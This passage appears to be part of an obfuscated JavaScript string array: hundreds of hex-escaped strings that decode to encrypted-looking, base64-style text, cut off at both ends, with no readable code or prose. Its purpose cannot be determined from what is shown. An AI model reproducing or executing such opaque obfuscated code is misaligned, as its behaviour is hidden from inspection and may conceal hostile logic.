44\x43\x76\x31\x78\x57\x51\x73\x4F\x46\x4D\x4D\x4B\x74\x77\x37\x48\x44\x74\x38\x4F\x58\x77\x70\x62\x43\x69\x4D\x4F\x2B\x41\x63\x4F\x30\x62\x47\x62\x44\x6D\x67\x3D\x3D","\x48\x73\x4F\x66\x77\x70\x64\x69\x46\x4D\x4F\x41\x77\x72\x62\x44\x75\x51\x3D\x3D","\x53\x4D\x4B\x53\x77\x71\x50\x44\x68\x4D\x4F\x64\x77\x70\x4A\x2B\x53\x45\x44\x44\x70\x63\x4F\x75\x77\x71\x4E\x43\x77\x37\x45\x4A\x55\x4D\x4B\x43\x77\x36\x5A\x45\x4C\x73\x4B\x7A\x77\x72\x51\x4A\x66\x6A\x48\x43\x70\x6B\x44\x44\x70\x4D\x4F\x4D\x77\x34\x76\x44\x75\x38\x4B\x48","\x55\x73\x4B\x69\x4B\x73\x4B\x54\x61\x6D\x6A\x44\x67\x53\x39\x52\x77\x6F\x44\x43\x75\x6A\x49\x3D","\x77\x36\x7A\x43\x67\x73\x4B\x74\x4D\x63\x4B\x50\x4A\x46\x41\x4A\x77\x35\x54\x44\x70\x67\x76\x44\x6D\x51\x3D\x3D","\x53\x4D\x4F\x58\x77\x34\x44\x44\x67\x38\x4F\x43\x77\x72\x38\x50\x57\x55\x4C\x44\x6B\x4D\x4F\x4E\x77\x71\x52\x46\x77\x71\x52\x31\x4B\x38\x4B\x47\x77\x70\x77\x38\x4B\x63\x4B\x51\x77\x72\x34\x73\x61\x68\x48\x43\x71\x55\x2F\x44\x76\x73\x4F\x32\x77\x34\x7A\x44\x73\x63\x4F\x2B\x77\x37\x4E\x51\x77\x70\x66\x44\x6C\x42\x30\x70\x4C\x6E\x37\x43\x72\x46\x62\x44\x71\x48\x4E\x31\x55\x6E\x45\x33\x41\x4D\x4B\x51\x77\x6F\x48\x43\x73\x55\x50\x44\x6D\x63\x4F\x59\x77\x37\x5A\x2B\x66\x32\x6A\x44\x75\x43\x48\x44\x6D\x38\x4B\x46\x49\x63\x4B\x79\x49\x4D\x4B\x34\x77\x36\x51\x71\x42\x53\x33\x43\x74\x38\x4F\x4B\x4C\x46\x33\x44\x6B\x38\x4F\x79\x77\x34\x38\x47\x77\x34\x39\x39\x77\x71\x72\x44\x75\x4D\x4B\x4B\x51\x4D\x4B\x52\x49\x30\x52\x61\x77\x6F\x4C\x44\x70\x63\x4B\x64\x49\x42\x5A\x70\x4D\x53\x33\x43\x72\x42\x33\x43\x73\x6A\x44\x43\x69\x54\x78\x58\x77\x36\x37\x44\x6E\x38\x4F\x31\x77\x34\x39\x68\x77\x6F\x6A\x43\x69\x58\x50\x43\x73\x77\x6C\x56\x77\x70\x59\x76\x77\x37\x68\x75\x77\x36\x6A\x44\x6B\x73\x4B\x33\x4F\x6E\x4A\x46\x5A\x4D\x4F\x45\x64\x4D\x4F\x49\x77\x36\x63\x43\x77\x35\x6C\x6F\x49\x6D\x2F\x43\x67\x32\x55\x2B\x4E\x4D\x4B\x63","\x77\x37\x45\x38\x63\x73\x4B\x6F\x65\x4D\x4B\x30\x41\x56\x48\x43\x67\x33\x6E\x43\x6F\x67\x55\x59\x52\x73\x4F\x76\x77\x34\x5A\x45\x77\x35\x4E\x53\x64\x73\x4B\x73\x77\x34\x33\x44\x71\x38\x4F\x45\x77\x36\x6F\x47\x77\x70\x4C\x44\x74\x4D\x4F\x62\x77\x35\x77\x72\x62\x31\x73\x45\x4E\x4D\x4B\x57\x77\x72\x38\x44\x56\x41\x77\x3D","\x77\x6F\x51\x32\x77\x70\x33\x43\x75\x57\x54\x43\x72\x51\x56\x51","\x47\x46\x35\x2B\x61\x55\x70\x71\x77\x71\x58\x43\x6B\x78\x42\x50\x77\x70\x2F\x43\x6A\x46\x37\x44\x71\x56\x63\x55\x52\x44\x6A\x43\x6A\x4D\x4B\x66\x57\x6A\x54\x43\x67\x58\x33\x44\x73\x53\x50\x43\x6B\x73\x4B\x59\x77\x36\x74\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x77\x35\x31\x47\x77\x6F\x33\x43\x76\x38\x4B\x56\x66\x6B\x45\x7A\x77\x37\x35\x41\x77\x70\x55\x75","\x53\x38\x4F\x4C\x41\x4D\x4F\x33\x49\x73\x4B\x37\x4F\x6C\x62\x44\x6F\x6A\x4C\x43\x71\x38\x4B\x76\x77\x34\x76\x43\x6F\x57\x6C\x72\x61\x38\x4B\x36\x4C\x78\x39\x72\x4B\x53\x4D\x75\x53\x63\x4F\x73\x77\x36\x59\x6F","\x77\x72\x55\x36\x77\x72\x7A\x44\x73\x32\x6A\x44\x73\x58\x64\x51","\x53\x4D\x4B\x54\x77\x71\x72\x43\x74\x38\x4F\x6D\x77\x70\x41\x4E\x54\x51\x3D\x3D","\x63\x4D\x4B\x64\x77\x72\x48\x44\x76\x4D\x4F\x67\x41\x63\x4F\x77\x43\x67\x3D\x3D","\x43\x63\x4B\x35\x61\x56\x31\x73\x63\x56\x54\x44\x6D\x4D\x4B\x55\x77\x37\x6E\x44\x74\x6B\x6F\x54\x77\x35\x62\x44\x72\x38\x4F\x48\x57\x6B\x6E\x43\x6C\x38\x4F\x49\x77\x70\x55\x49\x77\x34\x4D\x67\x59\x4D\x4B\x63\x61\x67\x76\x43\x73\x33\x4E\x42\x77\x72\x50\x44\x71\x6C\x42\x77\x77\x70\x4E\x61\x4A\x4D\x4B\x75\x52\x56\x58\x44\x69\x63\x4B\x78\x77\x37\x48\x44\x75\x63\x4F\x4F\x77\x35\x54\x44\x75\x55\x2F\x44\x6D\x32\x52\x48\x77\x35\x54\x44\x74\x6A\x6F\x4A","\x47\x73\x4B\x45\x77\x6F\x6A\x43\x74\x41\x62\x44\x6D\x63\x4F\x46\x4B\x31\x6F\x6D\x77\x70\x6E\x43\x75\x55\x64\x45\x64\x4D\x4B\x35","\x49\x63\x4F\x34\x62\x47\x78\x4C\x45\x30\x6A\x44\x6E\x38\x4B\x50\x77\x37\x50\x43\x69\x44\x6B\x67\x77\x70\x37\x44\x73\x63\x4F\x75\x57\x67\x7A\x43\x76\x4D\x4F\x4B\x77\x72\x35\x44\x77\x34\x4D\x68\x51\x4D\x4B\x76\x4C\x58\x49\x3D","\x77\x34\x39\x55\x50\x73\x4B\x62\x77\x35\x54\x43\x6A\x63\x4F\x4B\x48\x77\x3D\x3D","\x77\x37\x63\x7A\x42\x73\x4F\x50\x63\x73\x4F\x36\x77\x37\x72\x43\x6E\x68\x62\x44\x73\x73\x4F\x58\x77\x72\x62\x44\x71\x55\x58\x44\x70\x4D\x4F\x4D\x77\x72\x66\x43\x67\x47\x51\x70\x66\x52\x68\x55\x58\x63\x4B\x45\x77\x35\x7A\x43\x76\x69\x38\x3D","\x77\x6F\x78\x46\x77\x71\x62\x43\x71\x73\x4F\x45\x4B\x57\x4C\x43\x6F\x67\x3D\x3D","\x42\x63\x4B\x59\x77\x34\x4C\x43\x67\x73\x4F\x58\x77\x70\x6E\x44\x73\x33\x44\x44\x73\x54\x4C\x43\x72\x32\x6A\x43\x68\x51\x6A\x43\x69\x51\x58\x43\x73\x4D\x4F\x39\x77\x71\x48\x43\x71\x38\x4B\x72\x45\x41\x6A\x44\x75\x6B\x4C\x43\x6E\x4D\x4F\x2F\x58\x73\x4F\x37\x52\x6D\x6B\x58","\x45\x58\x46\x77\x56\x47\x6E\x44\x72\x4D\x4B\x31\x51\x38\x4F\x2F\x77\x71\x70\x6D\x57\x67\x3D\x3D","\x53\x73\x4F\x58\x4C\x73\x4B\x4F\x62\x6C\x7A\x44\x75\x43\x52\x4F\x77\x71\x6E\x44\x6D\x77\x58\x43\x68\x73\x4F\x53\x77\x35\x48\x43\x70\x4D\x4F\x59\x5A\x30\x72\x43\x6E\x67\x3D\x3D","\x66\x63\x4F\x48\x47\x38\x4F\x67\x44\x63\x4B\x79\x4C\x55\x58\x44\x6F\x79\x33\x43\x6B\x73\x4F\x35\x77\x35\x37\x43\x72\x58\x5A\x61\x61\x4D\x4F\x74\x46\x68\x52\x4B\x49\x68\x34\x69\x64\x38\x4B\x72\x77\x70\x34\x6F","\x77\x36\x6F\x63\x43\x78\x54\x44\x6E\x38\x4B\x50\x4F\x47\x66\x43\x75\x68\x37\x44\x72\x4D\x4F\x69\x77\x36\x62\x43\x70\x38\x4F\x4A\x4A\x58\x55\x48\x77\x6F\x33\x44\x6A\x51\x3D\x3D","\x49\x38\x4B\x63\x64\x44\x48\x43\x6C\x31\x66\x44\x6E\x38\x4B\x65","\x77\x70\x77\x70\x4A\x48\x58\x44\x6C\x63\x4B\x56\x4B\x73\x4B\x76\x77\x6F\x78\x43\x77\x35\x72\x44\x75\x67\x3D\x3D","\x77\x6F\x4C\x44\x74\x51\x6B\x64\x77\x71\x6A\x43\x6B\x42\x52\x6A","\x77\x35\x34\x6E\x59\x4D\x4B\x39\x77\x70\x34\x61\x62\x73\x4B\x75\x77\x6F\x48\x44\x6E\x73\x4B\x44\x50\x51\x3D\x3D","\x53\x38\x4F\x4C\x50\x4D\x4F\x57\x4F\x4D\x4B\x2F\x44\x69\x7A\x44\x6F\x79\x2F\x44\x6D\x63\x4B\x49\x77\x35\x76\x44\x76\x6E\x4E\x70\x61\x4D\x4F\x74\x44\x68\x4E\x53\x43\x52\x49\x6C\x62\x63\x4F\x59\x77\x70\x4A\x43","\x66\x30\x67\x56\x41\x69\x48\x44\x67\x63\x4F\x6D\x77\x72\x4D\x3D","\x58\x73\x4B\x2F\x77\x72\x7A\x44\x6A\x4D\x4F\x66\x51\x73\x4F\x4B\x4A\x51\x3D\x3D","\x63\x4D\x4F\x45\x77\x34\x66\x44\x6B\x63\x4F\x48\x56\x73\x4F\x58\x48\x67\x76\x44\x74\x4D\x4B\x7A\x65\x58\x48\x44\x67\x41\x33\x43\x6C\x68\x6A\x43\x75\x38\x4F\x6A\x77\x71\x58\x43\x70\x7A\x70\x4E\x77\x34\x41\x3D","\x55\x38\x4B\x72\x45\x38\x4B\x75\x52\x54\x6E\x43\x76\x53\x4E\x42\x77\x72\x44\x44\x68\x67\x66\x43\x72\x4D\x4F\x53\x77\x35\x58\x43\x74\x73\x4F\x4D\x51\x6B\x44\x44\x6A\x51\x3D\x3D","\x77\x72\x62\x43\x68\x7A\x38\x64\x77\x72\x44\x43\x74\x43\x78\x73","\x4D\x4D\x4B\x6E\x51\x6A\x62\x43\x6D\x30\x2F\x44\x6D\x63\x4B\x49\x77\x35\x6F\x38\x77\x72\x7A\x43\x72\x77\x3D\x3D","\x64\x7A\x46\x72\x77\x35\x33\x43\x6B\x4D\x4B\x6A\x77\x35\x49\x32\x48\x4D\x4F\x73\x77\x70\x6C\x6D\x77\x6F\x2F\x43\x67\x73\x4F\x64\x77\x70\x34\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x52\x7A\x44\x76\x73\x4B\x30\x77\x37\x6C\x48\x44\x6A\x55\x79\x4F\x68\x50\x44\x68\x57\x34\x3D","\x4D\x4D\x4F\x35\x77\x70\x46\x64\x48\x4D\x4F\x2F\x77\x71\x44\x44\x6E\x4D\x4B\x51\x77\x35\x44\x43\x6B\x6A\x5A\x54\x77\x6F\x6C\x6B\x43\x51\x3D\x3D","\x52\x46\x4A\x79\x77\x37\x72\x43\x69\x63\x4B\x2F\x77\x34\x41\x69\x48\x4D\x4F\x73\x77\x36\x68\x4A","\x77\x35\x2F\x43\x76\x51\x63\x4D\x77\x36\x37\x44\x70\x48\x37\x44\x6C\x4D\x4F\x4E\x52\x73\x4B\x69\x77\x34\x62\x44\x73\x4D\x4B\x64\x77\x37\x74\x6A","\x77\x34\x44\x44\x69\x73\x4B\x35\x77\x35\x31\x61\x77\x70\x4A\x2F\x77\x70\x68\x33\x53\x68\x6A\x44\x6C\x4D\x4F\x39\x77\x36\x63\x6A\x54\x38\x4F\x57\x77\x36\x6F\x6B\x55\x56\x54\x43\x6E\x78\x45\x46\x77\x36\x44\x44\x6C\x38\x4F\x52\x77\x37\x73\x3D","\x77\x70\x50\x44\x68\x42\x73\x4A\x77\x70\x6A\x43\x6C\x43\x45\x53\x77\x6F\x33\x44\x69\x42\x64\x56\x56\x73\x4F\x31\x66\x52\x35\x47\x64\x63\x4B\x52\x46\x67\x3D\x3D","\x77\x34\x6E\x44\x70\x67\x68\x58\x77\x35\x62\x44\x73\x79\x6E\x43\x72\x51\x3D\x3D","\x53\x38\x4F\x56\x47\x4D\x4F\x77\x49\x73\x4B\x79\x4B\x55\x4C\x44\x6F\x32\x72\x43\x67\x63\x4F\x39\x77\x37\x6A\x43\x69\x6D\x46\x72\x61\x73\x4B\x55\x4C\x78\x4A\x2F\x50\x56\x56\x63","\x47\x63\x4B\x54\x77\x34\x4C\x44\x75\x73\x4F\x39\x42\x67\x64\x74\x4B\x6A\x55\x56\x77\x34\x45\x3D","\x77\x70\x72\x43\x72\x38\x4B\x45\x47\x43\x41\x69\x64\x77\x54\x44\x68\x73\x4F\x71\x77\x34\x52\x74\x77\x34\x64\x6F\x58\x4D\x4B\x73\x49\x53\x73\x6E\x77\x6F\x51\x3D","\x77\x6F\x58\x43\x6B\x4D\x4F\x78\x44\x51\x70\x78\x65\x6E\x37\x44\x74\x73\x4B\x39\x77\x36\x41\x72\x77\x37\x59\x50\x56\x38\x4B\x6A","\x61\x73\x4B\x35\x55\x41\x54\x44\x71\x63\x4F\x37\x48\x4D\x4F\x44\x4F\x6B\x59\x64\x53\x73\x4B\x63\x4A\x73\x4F\x57\x77\x35\x41\x79\x77\x34\x50\x43\x67\x6E\x50\x43\x75\x44\x51\x38\x77\x71\x4D\x3D","\x77\x71\x50\x44\x73\x43\x63\x64\x77\x72\x4C\x43\x72\x68\x41\x77\x77\x6F\x2F\x44\x68\x67\x52\x75\x54\x38\x4B\x32\x41\x57\x73\x3D","\x53\x38\x4F\x55\x47\x4D\x4F\x33\x4F\x63\x4F\x62\x4B\x6C\x62\x44\x76\x67\x72\x43\x68\x73\x4B\x65\x77\x37\x62\x43\x72\x58\x59\x44","\x77\x34\x67\x4B\x77\x37\x4D\x38\x4E\x63\x4F\x6F\x77\x71\x4E\x30","\x4A\x38\x4F\x74\x77\x70\x2F\x43\x67\x73\x4F\x54\x77\x35\x44\x44\x73\x33\x66\x44\x71\x44\x4C\x43\x6C\x78\x2F\x43\x6D\x56\x54\x43\x76\x77\x4C\x43\x73\x63\x4F\x39\x77\x71\x58\x43\x74\x73\x4B\x58\x45\x6E\x44\x44\x6B\x47\x72\x43\x76\x73\x4B\x4A\x45\x51\x3D\x3D","\x77\x34\x34\x36\x77\x70\x58\x44\x75\x6D\x46\x45\x77\x72\x5A\x67\x51\x33\x4E\x4E\x77\x71\x38\x3D","\x66\x4D\x4B\x6A\x63\x48\x54\x44\x67\x4D\x4F\x6A\x59\x38\x4F\x42\x42\x41\x46\x75\x47\x77\x3D\x3D","\x77\x34\x34\x6B\x77\x6F\x4C\x43\x6A\x6B\x4A\x6B\x77\x34\x78\x32\x51\x32\x78\x42\x77\x71\x38\x3D","\x77\x34\x68\x30\x58\x73\x4F\x33\x77\x34\x2F\x43\x69\x73\x4B\x65\x64\x67\x3D\x3D","\x77\x37\x58\x44\x71\x63\x4F\x54\x77\x71\x4C\x44\x72\x38\x4F\x62\x77\x34\x68\x4E\x77\x36\x37\x43\x75\x47\x33\x43\x74\x41\x3D\x3D","\x50\x33\x7A\x44\x75\x67\x2F\x44\x74\x73\x4B\x69\x4A\x63\x4B\x4C\x77\x34\x78\x6E\x77\x35\x6F\x4D","\x45\x4D\x4B\x78\x59\x6A\x76\x43\x68\x7A\x66\x43\x70\x38\x4F\x37\x77\x37\x30\x72\x77\x34\x33\x44\x6B\x57\x34\x4C\x58\x51\x4D\x3D","\x4A\x41\x72\x44\x6C\x51\x50\x43\x6E\x38\x4B\x36\x77\x71\x49\x71\x52\x51\x66\x43\x6D\x38\x4B\x4B\x77\x36\x58\x44\x76\x73\x4F\x50\x77\x36\x72\x43\x76\x73\x4B\x7A\x46\x63\x4F\x45\x50\x78\x50\x43\x68\x6E\x38\x64\x51\x46\x67\x32\x77\x35\x2F\x43\x6B\x73\x4B\x36\x47\x43\x77\x54\x77\x36\x76\x43\x6F\x38\x4F\x36\x77\x37\x33\x44\x6A\x30\x77\x56\x58\x63\x4B\x75\x77\x34\x58\x44\x6F\x45\x46\x52\x77\x70\x74\x73\x61\x73\x4F\x49\x77\x34\x45\x3D","\x77\x35\x2F\x43\x76\x42\x42\x36\x77\x35\x54\x44\x6C\x57\x4C\x44\x6B\x38\x4F\x4C\x52\x73\x4B\x61\x77\x35\x54\x44\x71\x38\x4F\x49\x77\x36\x51\x4D\x63\x63\x4B\x71\x4A\x52\x51\x3D","\x77\x34\x67\x56\x77\x72\x35\x2B\x43\x4D\x4F\x64\x77\x6F\x6C\x6D","\x77\x72\x56\x32\x77\x70\x62\x43\x6B\x48\x33\x44\x68\x48\x4D\x2B\x57\x79\x5A\x48\x43\x45\x62\x44\x6D\x33\x4D\x2F\x43\x38\x4B\x71\x77\x71\x51\x2F","\x46\x38\x4F\x58\x77\x72\x44\x43\x6C\x63\x4F\x35\x77\x34\x50\x44\x72\x33\x44\x44\x72\x43\x76\x43\x74\x57\x66\x43\x69\x6A\x58\x43\x74\x77\x58\x43\x70\x38\x4F\x32\x77\x6F\x54\x43\x75\x63\x4B\x4F\x45\x41\x7A\x44\x75\x48\x50\x43\x6B\x4D\x4F\x43\x62\x38\x4F\x7A\x61\x52\x68\x75\x44\x51\x48\x44\x71\x33\x48\x43\x6F\x63\x4F\x77\x77\x70\x6E\x44\x68\x58\x33\x43\x6C\x78\x4E\x7A\x77\x37\x35\x6E\x77\x37\x38\x6C","\x77\x35\x2F\x44\x70\x44\x56\x36\x77\x36\x37\x43\x6F\x6D\x37\x44\x6B\x38\x4F\x51\x51\x38\x4F\x6C\x77\x72\x67\x3D","\x4A\x4D\x4F\x46\x77\x6F\x66\x43\x68\x63\x4F\x54\x77\x34\x66\x44\x70\x33\x44\x44\x71\x44\x76\x43\x70\x32\x6A\x43\x6E\x42\x44\x43\x6B\x6A\x50\x43\x69\x38\x4B\x32\x77\x71\x58\x44\x6A\x38\x4B\x58\x56\x53\x6E\x44\x6B\x48\x58\x43\x69\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x35\x64\x2B\x59\x73\x4B\x58\x77\x34\x2F\x44\x6B\x4D\x4B\x64\x48\x77\x3D\x3D","\x77\x35\x42\x35\x5A\x73\x4F\x75\x77\x36\x7A\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x50\x4D\x4F\x48\x77\x70\x33\x43\x70\x73\x4F\x34\x77\x34\x33\x43\x75\x41\x34\x3D","\x77\x70\x66\x43\x74\x4D\x4F\x70\x44\x52\x5A\x78\x65\x68\x76\x44\x76\x63\x4B\x39\x77\x36\x52\x59\x77\x36\x46\x73\x47\x63\x4B\x6A","\x53\x4D\x4B\x52\x77\x72\x37\x44\x6B\x4D\x4F\x68\x77\x72\x52\x7A\x64\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x71\x76\x44\x6F\x57\x76\x44\x76\x57\x55\x4B\x42\x73\x4F\x59\x65\x63\x4F\x57","\x45\x53\x6C\x71\x57\x58\x66\x43\x6F\x73\x4B\x6A\x57\x4D\x4F\x2B\x77\x70\x77\x53\x4A\x4D\x4F\x52\x77\x35\x6B\x45\x65\x41\x3D\x3D","\x4B\x4D\x4F\x77\x77\x6F\x78\x75\x77\x35\x76\x44\x6A\x38\x4B\x2F\x45\x51\x3D\x3D","\x77\x70\x50\x44\x68\x6A\x55\x67\x77\x72\x33\x43\x69\x79\x68\x67\x77\x72\x7A\x43\x67\x78\x4E\x38","\x45\x54\x5A\x53\x56\x47\x37\x43\x70\x73\x4B\x66\x51\x38\x4F\x34\x77\x72\x31\x6A\x57\x67\x3D\x3D","\x77\x6F\x72\x43\x6A\x63\x4B\x4E\x77\x37\x48\x43\x72\x42\x49\x32\x49\x69\x78\x7A\x77\x71\x2F\x43\x73\x46\x72\x44\x70\x54\x58\x44\x6A\x42\x6B\x38\x61\x57\x46\x4F\x4E\x63\x4B\x52\x77\x37\x6E\x44\x72\x63\x4F\x6D\x62\x51\x51\x66\x58\x73\x4B\x79\x77\x6F\x72\x43\x6F\x6C\x41\x76\x77\x36\x62\x44\x71\x69\x33\x44\x6C\x68\x58\x43\x76\x6D\x66\x43\x6D\x44\x49\x3D","\x49\x38\x4F\x72\x77\x34\x45\x54\x51\x57\x2F\x44\x76\x73\x4B\x33\x48\x4D\x4F\x59\x41\x41\x77\x4C\x77\x37\x62\x43\x73\x63\x4B\x4B","\x77\x70\x59\x72\x77\x36\x33\x44\x67\x32\x73\x3D","\x66\x79\x34\x51\x51\x51\x3D\x3D","\x77\x37\x66\x43\x6C\x6C\x67\x34\x77\x35\x77\x35","\x77\x34\x30\x66\x77\x72\x49\x2B\x48\x73\x4F\x55\x77\x34\x5A\x7A\x77\x71\x46\x46\x63\x38\x4F\x4E\x65\x4D\x4B\x7A\x77\x72\x42\x2F\x77\x36\x2F\x44\x71\x56\x45\x3D","\x77\x34\x49\x6F\x77\x6F\x50\x43\x72\x6B\x56\x35\x77\x37\x52\x32\x52\x6D\x6C\x46\x77\x36\x62\x43\x6B\x58\x42\x47\x4F\x33\x63\x30\x4A\x69\x59\x4F\x65\x6C\x62\x44\x67\x73\x4F\x41\x77\x72\x41\x73\x77\x72\x35\x63\x77\x36\x34\x51\x77\x34\x77\x3D","\x77\x34\x62\x44\x69\x69\x4C\x43\x70\x6A\x54\x43\x69\x4D\x4B\x64\x77\x37\x4A\x37\x41\x77\x30\x34\x41\x43\x2F\x44\x67\x77\x4E\x44\x42\x38\x4F\x6B\x77\x36\x4C\x44\x6D\x67\x50\x43\x6E\x31\x35\x5A\x45\x51\x62\x44\x6C\x46\x2F\x44\x70\x43\x39\x77\x77\x72\x4E\x35\x55\x63\x4B\x31\x52\x4D\x4B\x42\x4A\x73\x4B\x79\x77\x72\x58\x43\x6F\x63\x4B\x49\x44\x73\x4B\x2F\x4A\x6D\x44\x44\x6B\x32\x2F\x43\x72\x73\x4F\x56\x48\x44\x49\x33\x77\x72\x77\x4F\x66\x63\x4B\x67\x77\x70\x30\x66\x43\x68\x37\x44\x6C\x63\x4F\x2F\x77\x72\x30\x3D","\x41\x38\x4B\x30\x77\x70\x56\x49","\x77\x71\x5A\x52\x77\x34\x33\x43\x6E\x38\x4B\x35\x58\x73\x4B\x51","\x77\x70\x6E\x43\x76\x63\x4B\x4D\x77\x34\x72\x44\x67\x68\x4E\x71\x41\x68\x51\x66\x77\x37\x41\x2B","\x50\x63\x4B\x79\x77\x70\x49\x31\x55\x55\x72\x44\x6B\x41\x3D\x3D","\x77\x36\x46\x36\x51\x63\x4B\x31\x77\x70\x30\x64","\x77\x70\x68\x79\x49\x31\x58\x44\x6D\x77\x3D\x3D","\x77\x36\x6B\x43\x49\x69\x54\x44\x67\x4D\x4F\x65\x48\x56\x63\x3D","\x44\x41\x46\x58\x58\x32\x5A\x32\x77\x6F\x72\x44\x67\x53\x59\x4E","\x46\x4D\x4B\x61\x51\x6D\x6C\x74\x4A\x67\x3D\x3D","\x43\x63\x4B\x70\x77\x36\x7A\x44\x72\x4D\x4F\x38\x49\x67\x3D\x3D","\x4A\x73\x4B\x76\x77\x72\x30\x64\x65\x32\x34\x3D","\x77\x6F\x6A\x43\x75\x4D\x4B\x4F\x77\x34\x55\x3D","\x77\x36\x52\x4D\x77\x6F\x77\x3D","\x4F\x4D\x4B\x45\x77\x72\x74\x74","\x77\x72\x31\x6E\x48\x51\x3D\x3D","\x77\x72\x37\x44\x6C\x68\x76\x43\x70\x67\x3D\x3D","\x77\x37\x51\x44\x47\x43\x51\x3D","\x56\x38\x4B\x6D\x46\x41\x3D\x3D","\x58\x78\x45\x46","\x62\x73\x4F\x45\x77\x37\x49\x3D","\x64\x4D\x4F\x2B\x4C\x79\x49\x3D","\x77\x35\x55\x37\x77\x72\x30\x3D","\x57\x73\x4F\x31\x77\x35\x4A\x5A","\x56\x38\x4B\x6D\x51\x77\x3D\x3D","\x57\x7A\x74\x6D\x58\x51\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x6B\x3D","\x77\x72\x5A\x78\x54\x77\x3D\x3D","\x77\x6F\x48\x44\x6E\x54\x78\x36","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x51\x3D\x3D","\x77\x72\x70\x6C\x77\x37\x46\x65","\x44\x38\x4B\x62\x77\x6F\x6B\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x73","\x64\x47\x62\x44\x67\x58\x44\x43\x67\x73\x4F\x4F\x48\x63\x4B\x68\x77\x6F\x49\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x7A","\x51\x73\x4B\x30\x56\x43\x6B\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x71","\x41\x78\x77\x43\x77\x71\x30\x3D","\x44\x63\x4F\x47\x77\x34\x58\x44\x6A\x67\x3D\x3D","\x77\x35\x30\x6E\x77\x71\x44\x43\x6A\x77\x3D\x3D","\x54\x4D\x4F\x45\x77\x72\x6F\x3D","\x41\x38\x4B\x54\x53\x51\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x4A\x76","\x77\x36\x56\x72\x51\x73\x4B\x2B","\x4D\x73\x4F\x69\x55\x4D\x4B\x4C","\x77\x36\x52\x39\x77\x70\x50\x43\x72\x67\x3D\x3D","\x77\x72\x5A\x78\x47\x38\x4F\x53","\x77\x35\x54\x44\x6A\x6B\x4A\x68","\x4D\x68\x6C\x4D\x52\x77\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x44","\x77\x35\x33\x44\x6B\x52\x4A\x6F","\x62\x73\x4F\x45\x77\x37\x62\x43\x73\x67\x3D\x3D","\x49\x73\x4B\x32\x77\x70\x54\x44\x71\x67\x3D\x3D","\x58\x78\x45\x48\x53\x77\x3D\x3D","\x56\x38\x4B\x6D\x45\x52\x59\x3D","\x77\x72\x42\x6B\x77\x72\x2F\x43\x69\x77\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x43\x76\x77\x3D\x3D","\x77\x70\x70\x52\x63\x33\x34\x3D","\x44\x38\x4F\x36\x77\x70\x55\x3D","\x77\x6F\x66\x44\x6F\x73\x4F\x36\x77\x71\x59\x3D","\x77\x6F\x38\x43\x77\x37\x45\x3D","\x64\x63\x4B\x34\x45\x54\x55\x3D","\x50\x38\x4F\x59\x77\x71\x50\x43\x6C\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x3D\x3D","\x44\x78\x46\x66\x77\x72\x6E\x43\x6C\x38\x4B\x30\x77\x71\x52\x49\x4C\x38\x4B\x6F\x77\x34\x46\x56\x77\x34\x6A\x43\x75\x4D\x4B\x46\x77\x34\x33\x44\x70\x4D\x4B\x55\x77\x6F\x2F\x43\x6D\x52\x74\x4F\x77\x70\x68\x7A\x77\x35\x6C\x50\x45\x4D\x4F\x75\x77\x70\x64\x73\x77\x36\x68\x4E\x77\x70\x7A\x43\x6D\x63\x4F\x7A\x4F\x38\x4B\x77\x44\x63\x4F\x58\x77\x34\x70\x61","\x64\x63\x4B\x34\x45\x54\x49\x3D","\x45\x63\x4B\x31\x77\x70\x68\x5A\x77\x34\x54\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x73\x4B\x6C","\x56\x6A\x34\x30\x49\x41\x3D\x3D","\x77\x34\x51\x7A\x77\x36\x6E\x44\x72\x41\x3D\x3D","\x77\x36\x5A\x76\x4D\x73\x4F\x35","\x44\x38\x4F\x36\x77\x70\x2F\x43\x6B\x67\x3D\x3D","\x47\x73\x4B\x59\x66\x32\x59\x3D","\x77\x71\x50\x43\x71\x79\x30\x75","\x62\x73\x4F\x45\x77\x37\x58\x43\x73\x77\x3D\x3D","\x4D\x73\x4F\x69\x55\x38\x4B\x4A","\x66\x30\x49\x44\x77\x71\x6F\x3D","\x77\x71\x76\x43\x69\x73\x4F\x4C\x45\x41\x3D\x3D","\x44\x4D\x4F\x63\x59\x73\x4F\x52","\x51\x73\x4F\x57\x77\x34\x50\x43\x70\x77\x3D\x3D","\x77\x72\x5A\x78\x47\x4D\x4F\x65","\x77\x72\x62\x43\x71\x53\x76\x43\x67\x77\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x50\x66\x51\x3D\x3D","\x77\x35\x7A\x43\x6E\x4D\x4B\x31\x77\x70\x34\x3D","\x77\x34\x73\x49\x4A\x58\x6F\x3D","\x61\x52\x4C\x43\x6D\x73\x4F\x78","\x41\x38\x4B\x54\x47\x77\x49\x3D","\x4F\x4D\x4B\x79\x77\x34\x44\x44\x69\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x72","\x77\x72\x31\x6E\x48\x4D\x4F\x67","\x77\x71\x33\x44\x6E\x43\x2F\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x6C","\x77\x37\x54\x43\x6A\x4D\x4F\x52\x77\x34\x6B\x3D","\x41\x78\x77\x41\x77\x71\x34\x3D","\x49\x38\x4F\x63\x51\x79\x63\x3D","\x42\x53\x72\x44\x67\x51\x67\x3D","\x4E\x38\x4B\x4B\x77\x34\x48\x43\x6A\x77\x3D\x3D","\x77\x72\x42\x76\x4E\x4D\x4F\x58","\x55\x73\x4B\x34\x77\x34\x6C\x4D","\x77\x72\x42\x2B\x62\x38\x4F\x34","\x77\x36\x39\x4F\x77\x35\x72\x43\x70\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x34\x34\x61","\x77\x70\x6A\x44\x73\x32\x6B\x4E","\x77\x37\x64\x62\x53\x38\x4B\x45","\x77\x6F\x38\x43\x77\x37\x4A\x35","\x77\